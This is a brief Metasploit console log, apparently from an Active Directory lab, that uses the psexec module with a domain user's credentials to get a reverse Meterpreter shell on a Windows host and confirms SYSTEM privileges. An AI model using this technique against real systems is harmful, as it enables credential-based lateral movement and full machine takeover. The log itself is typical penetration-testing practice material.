 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.0.193:4444
[*] 192.168.0.182:445 - Connecting to the server...
[*] 192.168.0.182:445 - Authenticating to 192.168.0.182:445|DEUSX.local as user 'fcastle'...
[*] 192.168.0.182:445 - Selecting PowerShell target
[*] 192.168.0.182:445 - Executing the payload...
[+] 192.168.0.182:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (201798 bytes) to 192.168.0.182
[*] Meterpreter session 1 opened (192.168.0.193:4444 -> 192.168.0.182:57182) at 2024-03-08 15:17:03 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >